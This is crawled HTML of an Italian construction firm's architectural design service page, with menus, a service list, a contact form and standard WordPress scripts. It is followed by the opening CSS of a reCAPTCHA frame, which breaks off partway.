	<li  id="menu-item-1436"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/perizie-di-stima/">PERIZIE DI STIMA</a></li>
	<li  id="menu-item-1435"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/assistenza-post-vendita/">ASSISTENZA POST VENDITA</a></li>
</ul>
</li>
<li  id="menu-item-2028"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"  ><a    href="https://www.gruppomargarita.com/annunci/">ANNUNCI</a></li>
<li  id="menu-item-1356"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"  ><a    href="https://www.gruppomargarita.com/storia/">STORIA</a></li>
<li  id="menu-item-1355"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"  ><a    href="https://www.gruppomargarita.com/contatti/">CONTATTI</a></li>
		</ul>
			</nav>
						<div class="mobile-menu-icons">
				<a href="#" class="fusionicon fusionicon-bars"></a>
							</div>
								</div>
	</header>
		<div class="mobile-nav-holder main-menu"></div>
	</div>				<div class="init-sticky-header"></div>		
			</div>
			
<header id="header-sticky" class="sticky-header">
<div class="sticky-shadow">
	<div class="avada-row">
		<div class="logo">
			<a href="https://www.gruppomargarita.com">
				<img src="http://www.gruppomargarita.com/wp-content/uploads/2014/12/logo-gruppo-margarita.png" alt="Gruppo Margarita" data-max-width="" class="normal_logo" />
							</a>
		</div>
				<nav id="sticky-nav" class="nav-holder">
		<ul class="navigation menu fusion-navbar-nav">
					<li  id="sticky-menu-item-1346"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1346"  ><a    href="https://www.gruppomargarita.com/">HOME</a></li>
<li  id="sticky-menu-item-1345"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1345 fusion-dropdown-menu"  ><a    href="https://www.gruppomargarita.com/progettazione/">PROGETTAZIONE <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="sticky-menu-item-1397"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1377 current_page_item menu-item-1397 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-architettonica/">PROGETTAZIONE ARCHITETTONICA</a></li>
	<li  id="sticky-menu-item-1396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-impianti/">PROGETTAZIONE IMPIANTI</a></li>
	<li  id="sticky-menu-item-1394"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-esterni/">PROGETTAZIONE ESTERNI</a></li>
	<li  id="sticky-menu-item-1395"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-interni/">PROGETTAZIONE INTERNI</a></li>
	<li  id="sticky-menu-item-1393"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/progettazione-commerciale/">PROGETTAZIONE COMMERCIALE</a></li>
	<li  id="sticky-menu-item-1392"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/riqualificazione/">RIQUALIFICAZIONE</a></li>
	<li  id="sticky-menu-item-1391"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/progettazione/luxury/">LUXURY</a></li>
</ul>
</li>
<li  id="sticky-menu-item-1344"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1344 fusion-dropdown-menu"  ><a    href="https://www.gruppomargarita.com/costruzione/">COSTRUZIONE <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="sticky-menu-item-1413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/costruzione/nuove-costruzioni/">NUOVE COSTRUZIONI</a></li>
	<li  id="sticky-menu-item-1412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/costruzione/ristrutturazioni/">RISTRUTTURAZIONI</a></li>
	<li  id="sticky-menu-item-1411"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/costruzione/riqualificazione-energetica/">RIQUALIFICAZIONE ENERGETICA</a></li>
	<li  id="sticky-menu-item-1410"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/costruzione/piccole-manutenzioni/">PICCOLE MANUTENZIONI</a></li>
</ul>
</li>
<li  id="sticky-menu-item-1357"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1357 fusion-dropdown-menu"  ><a    href="https://www.gruppomargarita.com/servizi/">SERVIZI <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="sticky-menu-item-1441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/certificazione-energetica-ape/">CERTIFICAZIONE ENERGETICA (APE)</a></li>
	<li  id="sticky-menu-item-1440"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/consulenza-fiscale/">CONSULENZA FISCALE</a></li>
	<li  id="sticky-menu-item-1439"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/pratiche-detrazione-fiscale/">PRATICHE DETRAZIONE FISCALE</a></li>
	<li  id="sticky-menu-item-1438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/grafica-3d/">GRAFICA 3D</a></li>
	<li  id="sticky-menu-item-1437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/consulenza-immobiliare/">CONSULENZA IMMOBILIARE</a></li>
	<li  id="sticky-menu-item-1436"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/perizie-di-stima/">PERIZIE DI STIMA</a></li>
	<li  id="sticky-menu-item-1435"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435 fusion-dropdown-submenu"  ><a    href="https://www.gruppomargarita.com/servizi/assistenza-post-vendita/">ASSISTENZA POST VENDITA</a></li>
</ul>
</li>
<li  id="sticky-menu-item-2028"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"  ><a    href="https://www.gruppomargarita.com/annunci/">ANNUNCI</a></li>
<li  id="sticky-menu-item-1356"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"  ><a    href="https://www.gruppomargarita.com/storia/">STORIA</a></li>
<li  id="sticky-menu-item-1355"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"  ><a    href="https://www.gruppomargarita.com/contatti/">CONTATTI</a></li>
								</ul>		</nav>
				<div class="mobile-nav-holder"></div>
			</div>
	</div>
</header>
	<div id="sliders-container">
		</div>
							<div id="main" class="clearfix " style="">
		<div class="avada-row" style="">		<div id="content" style="width:100%">
				<div id="post-1377" class="post-1377 page type-page status-publish hentry">
			<span class="entry-title" style="display: none;">PROGETTAZIONE ARCHITETTONICA</span><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.gruppomargarita.com/author/gruppomargarita/" title="Articoli scritti da gruppomargarita" rel="author">gruppomargarita</a></span></span><span class="updated" style="display:none;">2015-06-05T16:26:12+02:00</span>																		<div class="post-content">
				<h1 style="text-align: center; font-weight: 300; color: #3c3b3a; font-size: 30px; margin-top: 0px;"><strong style="color: #9b0010;">PROGETTAZIONE</strong> ARCHITETTONICA</h1>
<div class="fusion-one-half one_half fusion-layout-column fusion-column spacing-yes"><div class="fusion-column-wrapper">
<p style="text-align: justify;">Offriamo servizi di architettura e ingegneria, per rispondere a specifiche richieste del cliente:</p>
<li>Progettazione e DL architettonica sia di nuove costruzioni che di ristrutturazioni di edifici di qualunque tipologia</li>
<li>Rilievi</li>
<li>Consulenza tecnica</li>
<li>Studi di fattibilità</li>
<li>Computi metrici</li>
<li>Pratiche edilizie comunali</li>
</div></div><div class="fusion-one-half one_half fusion-layout-column fusion-column last spacing-yes"><div class="fusion-column-wrapper"><img loading="lazy" class="aligncenter size-full wp-image-1860" src="/wp-content/uploads/2015/02/progettazione-architettonica-grande.jpg" alt="progettazione-immagine-3" width="528" height="230" /></div></div><div class="fusion-clearfix"></div><div class="fusion-one-third one_third fusion-layout-column fusion-column spacing-yes"><div class="fusion-column-wrapper"></div></div>
<h2 style="text-align: center; font-weight: 300; color: #3c3b3a; font-size: 25px;margin-top:25px"><strong style="color: #9b0010;">RICHIEDI</strong> INFO</h2>
<div class="richiedi-info">
<div role="form" class="wpcf7" id="wpcf7-f1960-p1377-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/progettazione/progettazione-architettonica/#wpcf7-f1960-p1377-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1960" />
<input type="hidden" name="_wpcf7_version" value="5.3.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1960-p1377-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1377" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span style=" float: left;width: 100%;"> <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome" /></span></span> </p>
<div style="clear: both;margin-bottom: 10px;"></div>
<div style="clear: both;margin-bottom: 10px;"></div>
<div class="fusion-one-half one_half fusion-layout-column fusion-column spacing-yes">
<div class="fusion-column-wrapper"><span style=" float: left;width: 100%;"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span></span></div>
</div>
<div class="fusion-one-half one_half fusion-layout-column fusion-column last spacing-yes">
<div class="fusion-column-wrapper"><span style=" float: left;width: 100%;"><span class="wpcf7-form-control-wrap tel-268"><input type="tel" name="tel-268" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefono" /></span></span></div>
</div>
<p style="text-align:center; line-height: 34px; width: 100%;margin-bottom:10px;"><strong>RIFERIMENTO:</strong> PROGETTAZIONE ARCHITETTONICA</p>
<p><span style=" float: left;width: 100%;"> <span class="wpcf7-form-control-wrap text-827"><input type="text" name="text-827" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Note" /></span></span></p>
<div style="clear: both;margin-bottom: 10px;"></div>
<p style="text-align: center;"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
<h3 style="text-align: center; font-weight: 300; color: #3c3b3a; font-size: 18px; margin-top:40px"><strong style="color: #9b0010;">LINK</strong> CORRELATI</h3>
<hr style="margin-bottom: 10px;" />
<div class="fusion-one-third one_third fusion-layout-column fusion-column spacing-yes"><div class="fusion-column-wrapper">
<p style="font-weight: 700; color: #3c3b3a; font-size: 16px; text-align: left; margin-top: 5px; padding-left:10px;"><a href="/progettazione/progettazione-impianti/">PROGETTAZIONE IMPIANTI <i class="fa fa-chevron-right"></i></a></p>
<hr style="margin-bottom: 15px;" />
<p style="font-weight: 700; color: #3c3b3a; font-size: 16px; text-align: left; margin-top: 5px; padding-left:10px;"><a href="/progettazione/progettazione-interni/">PROGETTAZIONE INTERNI <i class="fa fa-chevron-right"></i></a></p>
<hr style="margin-bottom: 15px;" /></div></div>
<div class="fusion-one-third one_third fusion-layout-column fusion-column spacing-yes"><div class="fusion-column-wrapper">
<p style="font-weight: 700; color: #3c3b3a; font-size: 16px; text-align: left; margin-top: 5px; padding-left:10px;"><a href="/progettazione/progettazione-esterni/">PROGETTAZIONE ESTERNI <i class="fa fa-chevron-right"></i></a></p>
<hr style="margin-bottom: 15px;" />
<p style="font-weight: 700; color: #3c3b3a; font-size: 16px; text-align: left; margin-top: 5px; padding-left:10px;"><a href="/progettazione/progettazione-commerciale/">PROGETTAZIONE COMMERCIALE <i class="fa fa-chevron-right"></i></a></p>
<hr style="margin-bottom: 15px;" /></div></div>
<div class="fusion-one-third one_third fusion-layout-column fusion-column last spacing-yes"><div class="fusion-column-wrapper">
<p style="font-weight: 700; color: #3c3b3a; font-size: 16px; text-align: left; margin-top: 5px; padding-left:10px;"><a href="/progettazione/riqualificazione/">RIQUALIFICAZIONE <i class="fa fa-chevron-right"></i></a></p>
<hr style="margin-bottom: 15px;" />
<p style="font-weight: 700; color: #3c3b3a; font-size: 16px; text-align: left; margin-top: 5px; padding-left:10px;"><a href="/progettazione/luxury/">LUXURY <i class="fa fa-chevron-right"></i></a></p>
<hr style="margin-bottom: 15px;" /></div></div><div class="fusion-clearfix"></div>
							</div>
																	</div>
			</div>
			</div>
	</div>
					<footer class="footer-area">
		<div class="avada-row">
			<div class="fusion-columns row fusion-columns-4 columns columns-4">
							
								<div class="fusion-column col col-lg-3 col-md-3 col-sm-3 ">
								</div>
								
								<div class="fusion-column col col-lg-3 col-md-3 col-sm-3">
								</div>
								
								<div class="fusion-column col col-lg-3 col-md-3 col-sm-3">
								</div>
								
								<div class="fusion-column col last col-lg-3 col-md-3 col-sm-3">
								</div>
				
				
								<div class="fusion-clearfix"></div>
			</div>
		</div>
	</footer>
			<footer id="footer">
		<div class="avada-row">
			<div class="copyright-area-content">
				<div class="copyright">
					<div>Copyright 2015 Gruppo Margarita S.r.l. | P. IVA 02100750393 |  Via Concordia, 14 48022 Lugo (RA) - Italy |  <a href="/privacy-policy" title="privacy">Privacy Policy</a> |</div>
				</div>
								
				<div class="fusion-social-links-footer">
					<div class="fusion-social-networks"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusionicon-facebook" style="color:#46494a;" target="_blank" href="https://www.facebook.com/GruppoMargarita" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a></div>				</div>
							</div>
		</div>
	</footer>
			</div><!-- wrapper -->
	
		

		
	<!-- W3TC-include-js-head -->

	<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/real-estate-listing-realtyna-wpl/assets/js/libraries/realtyna/realtyna.min.js?ver=5.6.16' id='realtyna-framework-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.gruppomargarita.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-it.min.js?ver=1.11.4' id='jquery-ui-it-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.6.16' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-it.js?ver=5.6.16' id='jquery-ui-timepicker-it-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.6.16' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcVqQcaAAAAAAh7-6_p_PbWrbIstpTvqnrgoSnS&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcVqQcaAAAAAAh7-6_p_PbWrbIstpTvqnrgoSnS","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/themes/Avada/js/modernizr-min.js?ver=5.6.16' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/themes/Avada/js/jquery.carouFredSel-6.2.1-min.js?ver=5.6.16' id='jquery.carouFredSel-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/themes/Avada/js/jquery.cycle.js?ver=5.6.16' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/themes/Avada/js/jquery.prettyPhoto-min.js?ver=5.6.16' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/themes/Avada/js/jquery.flexslider-min.js?ver=5.6.16' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/themes/Avada/js/jquery.fitvids-min.js?ver=5.6.16' id='jquery.fitvids-js'></script>
<script type='text/javascript' id='avada-js-extra'>
/* <![CDATA[ */
var js_local_vars = {"protocol":"1","theme_url":"https:\/\/www.gruppomargarita.com\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"0","avada_styles_dropdowns":"0","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","custom_icon_image_retina":"","disable_mobile_animate_css":"0","portfolio_pagination_type":"Pagination","header_position":"Top","header_sticky":"1","ipad_potrait":"0","is_responsive":"1","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_autoplay":"1","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.8","lightbox_post_images":"1","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","logo_alignment":"Left","megamenu_max_width":"1100px","pagination_video_slide":"0","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","sidenav_behavior":"Hover","site_width":"1100px","slideshow_autoplay":"1","slideshow_speed":"7000","status_lightbox_mobile":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","woocommerce_shop_page_columns":"4","mobile_menu_design":"modern","isotope_type":"masonry","page_title_fading":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/themes/Avada/js/main.js?ver=5.6.16' id='avada-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.gruppomargarita.com/wp-content/themes/Avada/js/respond.js"></script>
	<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVqQcaAAAAAAh7-6_p_PbWrbIstpTvqnrgoSnS&co=aHR0cHM6Ly93d3cuZ3J1cHBvbWFyZ2FyaXRhLmNvbTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=jxd63q7o335u
body_size: 44971
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
